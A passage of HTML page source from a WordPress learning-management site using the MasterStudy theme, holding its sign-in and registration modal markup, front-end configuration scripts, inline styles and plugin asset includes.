{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masterstudy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='yydev-back-to-top-warp'><a href='#' class='yydev-back-to-top'><span></span></a></div><!--yydev-back-to-top-warp--><script>
var authorization_data,
	authorization_settings;

if (typeof authorization_data === 'undefined') {
	authorization_data = {
		'register_nonce': '2c3e7fdc93',
		'instructor_nonce': '3e58a55658',
		'login_nonce': 'a4fb0a3f48',
		'restore_nonce': 'e6253d1ac3',
		'ajax_url': 'https://www.ptsedugh.com/wp-admin/admin-ajax.php',
		'email_confirmation': '1',
		'recaptcha_site_key': '',
		'default_fields': [],
		'additional_fields': [{"type":"tel","field_name":"Phone","id":"ayw2lg48o19","public":true,"register":true},{"type":"email","field_name":"Email","id":"62gkjsdzcb2","register":true,"public":true}],
		'instructor_fields': [{"type":"text","field_name":"Single Line Text","id":"yeo9ede8y1","slug":"Name","label":"Full Name","placeholder":"Provide Your Full Name","required":true},{"type":"email","field_name":"Email","id":"9jicpysi8a6","slug":"Email","label":"Your Email","placeholder":"Provide Your Email"},{"type":"tel","field_name":"Phone","id":"6334qyvdace","slug":"Phone","label":"Phone Number","placeholder":"Provide Your Phone Number","required":true},{"type":"select","field_name":"Drop Down","choices":["Diploma","Degree","Masters","PhD","Other"],"id":"9fxqjpnwpn6","required":true,"slug":"Qualification","label":"Your Qualification","placeholder":"Provide Your Qualification"},{"type":"file","field_name":"File Attachment","id":"jcxmg16x9t","slug":"Certificate","label":"Your Certificate","placeholder":"Upload Your Certificate","required":true},{"type":"file","field_name":"File Attachment","id":"uesfmqz44df","slug":"Passport Photo","label":"Passport Photo","placeholder":"Upload a Passport Sized Photo","required":true},{"type":"textarea","field_name":"Text Area","id":"xr2j8l051th","slug":"Biography","label":"Short Biography","placeholder":"Provide a short Biography","description":"","required":true}],
		'only_for_instructor': '',
		'user_account_page': 'https://www.ptsedugh.com/user-account/',
		'instructor_premoderation': '1',
	};
}
if (typeof authorization_settings === 'undefined') {
	authorization_settings = {
		'register_mode': '',
		'titles': {"login":{"main":"Sign In","account":"No account?","separator":"or sign in with email"},"register":{"main":"Sign Up","account":"Have account?","separator":"or sign up with email"}},
	};
}
</script>
	<div class="masterstudy-authorization-modal " style="opacity:0">
		<div class="masterstudy-authorization-modal__wrapper">
			<div class="masterstudy-authorization-modal__container">
				<span class="masterstudy-authorization-modal__close"></span>
<div class="masterstudy-authorization masterstudy-authorization_style-modal masterstudy-authorization_login">
	<div class="masterstudy-authorization__wrapper">
		<div class="masterstudy-authorization__header">
			<span class="masterstudy-authorization__header-title">
				Sign In			</span>
		</div>
		<div id="masterstudy-authorization-form-login" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
		<div class="masterstudy-authorization__form-field">
			<input type="text" name="user_login" class="masterstudy-authorization__form-input" placeholder="Enter email or username">
		</div>
		<div class="masterstudy-authorization__form-field">
			<input type="password" name="user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
			<span class="masterstudy-authorization__form-show-pass"></span>
		</div>
	</div>
</div>

<div id="masterstudy-authorization-form-register" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
					<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_email" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_login" class="masterstudy-authorization__form-input" placeholder="Enter username">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
								<div class="masterstudy-authorization__strength-password">
					<div class="masterstudy-authorization__strength-password__separator"></div>
					<div class="masterstudy-authorization__strength-password__separator"></div>
					<div class="masterstudy-authorization__strength-password__separator"></div>
					<div class="masterstudy-authorization__strength-password__separator"></div>
				</div>
								<span class="masterstudy-authorization__form-show-pass"></span>
							</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password_re" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Repeat password">
				<span class="masterstudy-authorization__form-show-pass"></span>
			</div>
								<div class="masterstudy-authorization__form-field">
						
<input type="text" name="" class="masterstudy-form-builder__text" placeholder="" value="">

					</div>
										<div class="masterstudy-authorization__form-field">
						
<input type="text" name="" class="masterstudy-form-builder__text" placeholder="" value="">

					</div>
					
<div data-id="form_builder_file_alert" class="masterstudy-alert ">
	<div class="masterstudy-alert__wrapper">
		<div class="masterstudy-alert__container">
			<div class="masterstudy-alert__header">
				<span class="masterstudy-alert__header-title">
					Delete file				</span>
				<span class="masterstudy-alert__header-close"></span>
			</div>
			<div class="masterstudy-alert__text">
				Are you sure you want to delete this file?			</div>
			<div class="masterstudy-alert__actions">
				
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-tertiary masterstudy-button_size-sm masterstudy-button_icon- masterstudy-button_icon-"
	 data-id=cancel>
	<span class="masterstudy-button__title">Cancel</span>
</a>

<a
	href="#"
			class="masterstudy-button masterstudy-button_style-danger masterstudy-button_size-sm masterstudy-button_icon- masterstudy-button_icon-"
	 data-id=submit>
	<span class="masterstudy-button__title">Delete</span>
</a>
			</div>
			<div class="masterstudy-alert__error"></div>
		</div>
	</div>
</div>
	</div>
</div>

<div class="masterstudy-authorization__gdpr">
	<div class="masterstudy-authorization__checkbox">
		<input type="checkbox" name="privacy_policy" id="masterstudy-authorization-gdbr"/>
		<span class="masterstudy-authorization__checkbox-wrapper"></span>
	</div>
	<span class="masterstudy-authorization__gdpr-text">
		I agree with storage and handling of my data by this website.		<a href="https://www.ptsedugh.com/privacy-policy/" target="_blank" class="masterstudy-authorization__gdpr-link">
			Privacy Policy		</a>
	</span>
</div>
		<div class="masterstudy-authorization__actions">
			<div class="masterstudy-authorization__actions-remember">
				<div class="masterstudy-authorization__checkbox">
					<input type="checkbox" name="masterstudy-authorization-remember" id="masterstudy-authorization-remember"/>
					<span class="masterstudy-authorization__checkbox-wrapper"></span>
				</div>
				<span class="masterstudy-authorization__checkbox-title">
					Remember me				</span>
			</div>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-login-button>
	<span class="masterstudy-button__title">Sign In</span>
</a>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-register-button>
	<span class="masterstudy-button__title">Sign Up</span>
</a>
		</div>
	</div>
	<div class="masterstudy-authorization__restore">
	<div class="masterstudy-authorization__restore-header">
		<span class="masterstudy-authorization__restore-header-back"></span>
		<span class="masterstudy-authorization__restore-header-title">
			Restore password		</span>
	</div>
	<div id="masterstudy-authorization-form-restore" class="masterstudy-authorization__form">
		<div class="masterstudy-authorization__form-wrapper">
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="restore_user_login" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
		</div>
	</div>
	<div class="masterstudy-authorization__actions">
		
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-restore-button>
	<span class="masterstudy-button__title">Send reset link</span>
</a>
	</div>
</div>

<div id="masterstudy-authorization-restore-pass" class="masterstudy-authorization__send-mail">
	<div class="masterstudy-authorization__send-mail-icon-wrapper">
		<span class="masterstudy-authorization__send-mail-icon"></span>
	</div>
	<span class="masterstudy-authorization__send-mail-content">
		<span class="masterstudy-authorization__send-mail-content-title">
			Password reset link sent		</span>
		<span class="masterstudy-authorization__send-mail-content-subtitle">
			to your email		</span>
	</span>
	
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-close-button>
	<span class="masterstudy-button__title">Close</span>
</a>
</div>

<div id="masterstudy-authorization-confirm-email" class="masterstudy-authorization__send-mail">
	<div class="masterstudy-authorization__send-mail-icon-wrapper">
		<span class="masterstudy-authorization__send-mail-icon"></span>
	</div>
	<span class="masterstudy-authorization__send-mail-title">
		Confirmation link sent	</span>
	<span class="masterstudy-authorization__send-mail-instructions">
		Please follow the instructions sent to your email address	</span>
	
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-close-button>
	<span class="masterstudy-button__title">Close</span>
</a>
</div>

<div class="masterstudy-authorization__instructor-confirm ">
	<div class="masterstudy-authorization__instructor-confirm-icon-wrapper">
		<span class="masterstudy-authorization__instructor-confirm-icon"></span>
	</div>
	<span class="masterstudy-authorization__instructor-confirm-title">
		Your application is sent	</span>
	<span class="masterstudy-authorization__instructor-confirm-instructions">
		We&#039;ll send you an email as soon as your application is approved.	</span>
	<span class="masterstudy-authorization__instructor-confirm-actions">
		
<a
	href="https://www.ptsedugh.com/user-account/"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-instructor-confirm-button>
	<span class="masterstudy-button__title">Go to Profile</span>
</a>
	</span>
</div>
		<div class="masterstudy-authorization__switch">
			<div class="masterstudy-authorization__switch-wrapper">
									<div class="masterstudy-authorization__switch-account">
						<span class="masterstudy-authorization__switch-account-title">
							No account?						</span>
						<a href="#" id="masterstudy-authorization-sign-up" class="masterstudy-authorization__switch-account-link">
							Sign Up						</a>
						<a href="#" id="masterstudy-authorization-sign-in" class="masterstudy-authorization__switch-account-link">
							Sign In						</a>
					</div>
												<span class="masterstudy-authorization__switch-lost-pass">
						Lost Password?				</span>
			</div>
		</div>
	</div>
		</div>
	</div>
</div>

<div class="stm_lms_user_float_menu __collapsed __position_left __logged_out">
	<div class="stm_lms_user_float_menu__toggle">
		<svg xmlns="http://www.w3.org/2000/svg" width="16" height="12"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/><g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" transform="rotate(-179.99197387695312 8.001564025878908,6.000000000000001) "><g id="svg_2"><path fill="#273044" d="M1 0h9a1 1 0 1 1 0 2H1a1 1 0 1 1 0-2zm14.793 6.483L13.411 8.78a.742.742 0 0 1-1.021 0 .679.679 0 0 1 0-.985l.848-.817H.954c-.527 0-.954-.448-.954-1s.427-1 .954-1h12.281l-.845-.814a.678.678 0 0 1 0-.985.74.74 0 0 1 1.02 0l2.383 2.297a.678.678 0 0 1 .21.504.679.679 0 0 1-.21.503zM1 10h9a1 1 0 1 1 0 2H1a1 1 0 1 1 0-2z" id="svg_3"/></g></g></g></svg>	</div>

	

<div class="stm_lms_user_float_menu__scrolled logged-out-content">

	<div class="stm_lms_user_float_menu__login">

		<div class="stm_lms_user_float_menu__empty heading_font">
			<span>
				Hey, Please Login			</span>
			<i class="stmlms-user-2"></i>
		</div>

		<div class="stm_lms_user_float_menu__login_head">
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	data-authorization-modal=login>
	<span class="masterstudy-button__title">Sign in</span>
</a>

<a
	href="#"
			class="masterstudy-button masterstudy-button_style-tertiary masterstudy-button_size-sm"
	data-authorization-modal=register>
	<span class="masterstudy-button__title">Register</span>
</a>
		</div>
		<div class="heading_font">
					</div>
	</div>

	
</div>
</div>

<div class="stm_lms_user_float_menu__tip heading_font"></div>
		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
			<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.ptsedugh.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms_categories_megamenu-style_1-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/lms_categories_megamenu/style_1.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-vue-autocomplete-vue2-autocomplete-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/vue-autocomplete/vue2-autocomplete.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-header_mobile-account-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/header_mobile/account.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-enterprise-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/enterprise.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-become_instructor-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/become_instructor.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-enterprise-modal-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/enterprise-modal.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-button-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/button.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-courses_filters-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/courses_filters.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-courses-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/courses.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-courses/style_1-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/courses/style_1.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-wishlist-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/wishlist.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-contacts_widget-style_1-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/contacts_widget/style_1.css?ver=4.8.135' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='masterstudy-authorization-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/authorization.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-form-builder-fields-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/assets/css/components/form-builder-fields.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-alert-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/alert.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-float_menu/menu-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/float_menu/menu.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-login-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/login.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-register-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/register.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.ptsedugh.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.js?ver=3.7.12" id="masterstudy-bootstrap-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.js?ver=3.7.12" id="masterstudy-bootstrap-custom-js"></script>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https://www.ptsedugh.com/wp-admin/admin-ajax.php","ajax_nonce":"e781156dd8"};
//# sourceURL=apss-frontend-mainjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ptsedugh.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/jquery.countdown.js?ver=1.6.4" id="stm_jquery.countdown-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/main.js?ver=1.6.4" id="stm_zoom_main-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/buddypress.js?ver=3.7.12" id="stm-lms-buddypress-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/js/select2.min.js?ver=4.8.7" id="select2-js"></script>
<script type="text/javascript" src="//www.ptsedugh.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.ptsedugh.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
